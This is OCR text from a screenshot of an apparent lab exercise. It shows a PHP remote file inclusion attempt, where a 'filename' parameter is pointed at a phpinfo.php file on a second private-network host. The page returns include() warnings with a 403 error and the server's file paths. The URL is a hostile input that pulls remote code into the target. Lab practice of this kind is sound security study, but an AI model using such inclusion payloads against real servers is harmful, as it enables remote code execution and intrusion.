 1 2 3 4 0:47
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.70.149/test/1.php?file × phpinfo() × +
192.168.70.149/test/1.php?filename=http://192.168.70.146/phpinfo.php" burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(http://192.168.70.146/phpinfo.php".html): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden in D:\phpStudy\PHPTutorial\WWW\test\1.php on line 1
Warning: include(): Failed opening 'http://192.168.70.146/phpinfo.php".html' for inclusion (include_path='.;C:\php\pear') in D:\phpStudy\PHPTutorial\WWW\test\1.php on line 1
中 简